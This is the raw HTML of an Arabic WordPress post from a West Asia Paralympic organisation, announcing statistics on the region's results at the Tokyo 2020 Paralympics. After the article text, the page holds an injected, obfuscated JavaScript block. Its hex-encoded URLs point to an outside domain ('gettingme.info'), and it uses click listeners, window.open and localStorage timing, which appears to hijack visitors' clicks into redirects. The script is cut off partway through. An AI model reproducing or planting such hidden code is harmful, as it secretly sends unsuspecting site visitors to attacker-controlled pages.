	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://westasia-para.org/category/events/%d9%90aman/">دورة ألعاب غرب آسيا البارالمبية الثانية – عمان 2019</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1446"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">دورة الألعاب الأولى &#8211; خورفكان 2017</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://westasia-para.org/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d9%87/">استمارات المشاركة واللائحة الفنيه</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/athletics/">ألعاب القوى Athletics</a></li>
		<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/powerlifting/">رفع الأثقال Powerlifting</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/table-tennis/">تنس الطاولة Table Tennis</a></li>
		<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/wheelchair-basket-ball/">كرة السلة Wheelchair Basket Ball</a></li>
		<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/goal-ball/">كرة الهدف Goal Ball</a></li>
	</ul>
</li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%b1%d9%8a%d9%88-2016/">دورة الألعاب البارالمبية ريو 2016</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d8%b3%d9%8a%d9%88%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d9%8a%d9%88%d9%86-2014/">دورة الألعاب الباراسيوية انشيون 2014</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/">اللجان البارالمبية الوطنية</a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://westasia-para.org/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/">الفيديو</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/WestAsiaPara"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/WestAsiaPara"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCRMA80oPdaiY_9AhJWjx3zQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/WestAsiaPara"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">انستقرام</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://westasia-para.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://westasia-para.org/category/events/">الأحداث الرياضية والتنظيمية</a><em class="delimiter">/</em><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa/">البطولات</a><em class="delimiter">/</em><span class="current">إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/westasia-para.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629","@id":"https:\/\/westasia-para.org\/category\/events\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0628\u0637\u0648\u0644\u0627\u062a","@id":"https:\/\/westasia-para.org\/category\/events\/%d8%a7%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020		</h1>

			</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;title=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;name=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;description=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;media=https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;title=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020%20https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="866" height="650" src="https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-main-img="1" fetchpriority="high" srcset="https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg 866w, https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c-600x450.jpg 600w, https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c-666x500.jpg 666w, https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c-768x576.jpg 768w" sizes="(max-width: 866px) 100vw, 866px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>&nbsp;</p>
<p style="text-align: center;">مرفق إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020</p>
<ul class="_1bv0" data-offset-key="4u3u2-0-0">
<li class="_3kpz _3kq0 _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="4u3u2-0-0">
<div class="_1mf _1mk" data-offset-key="4u3u2-0-0"><span data-offset-key="4u3u2-0-0">عــدد الميـدالـيـات والتـرتيـب الـدولــي </span></div>
</li>
<li class="_3kpz _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="9pdla-0-0">
<div class="_1mf _1mk" data-offset-key="9pdla-0-0"><span data-offset-key="9pdla-0-0">عــدد اللاعبـيـن المشــاركـيـن </span></div>
</li>
<li class="_3kpz _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="bssti-0-0">
<div class="_1mf _1mk" data-offset-key="bssti-0-0"><span data-offset-key="bssti-0-0">عــدد الرياضات التي شاركت بها كل لجنة بارالمبية </span></div>
</li>
<li class="_3kpz _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="fimtv-0-0">
<div class="_1mf _1mk" data-offset-key="fimtv-0-0"><span data-offset-key="fimtv-0-0">عـدد اللاعبين المشاركين في الرياضات التي شـاركـت بها اللجان البارالمبية</span></div>
</li>
<li class="_3kpz _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="drjii-0-0">
<div class="_1mf _1mk" data-offset-key="drjii-0-0"><span data-offset-key="drjii-0-0">عــدد اللاعبات الانــاث المشــاركات من كل دولة </span></div>
</li>
<li class="_3kpz _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="68fbu-0-0">
<div class="_1mf _1mk" data-offset-key="68fbu-0-0"><span data-offset-key="68fbu-0-0">عــدد نسبة عدد الميداليات التي حققتها اللاعبات الانــاث </span></div>
</li>
</ul>
<div class="" data-block="true" data-editor="e0dki" data-offset-key="elk5v-0-0">
<div class="_1mf _1mk" data-offset-key="elk5v-0-0"><span data-offset-key="elk5v-0-0"> </span></div>
</div>
<ul class="_1bv0" data-offset-key="48ak7-0-0">
<li class="_3kpz _3kq0 _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="48ak7-0-0">
<div class="_1mf _1mk" data-offset-key="48ak7-0-0"><span data-offset-key="48ak7-0-0">جدول مقارنة النتائج المحققة لدول منطقة غرب آسيا خلال الدورات البارالمبية من سيدني 2000 الى طوكيو 2020 </span></div>
</li>
</ul>
<div class="" data-block="true" data-editor="e0dki" data-offset-key="2c4fr-0-0">
<div class="_1mf _1mk" data-offset-key="2c4fr-0-0"><span data-offset-key="2c4fr-0-0"> </span></div>
</div>
<ul class="_1bv0" data-offset-key="buf4f-0-0">
<li class="_3kpz _3kq0 _3kq1 _3kq7" data-block="true" data-editor="e0dki" data-offset-key="buf4f-0-0">
<div class="_1mf _1mk" data-offset-key="buf4f-0-0"><span data-offset-key="buf4f-0-0">قائمة أسماء اللاعبين الأبطال أصحاب الميداليات من دول منطقة غرب آسيا المشاركين في دورة الألعــاب البـارالمـبـيـة طـوكـيـو 2020 </span></div>
</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;">يمكنكم الإطلاع على النتائج من خلال زيارة هذا الرابط</p>
<p style="text-align: center;"><a href="https://westasia-para.org/wp-content/uploads/toky-results/#p=1" target="_blank" class="shortc-button medium button ">إحصائيات النتائج</a>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 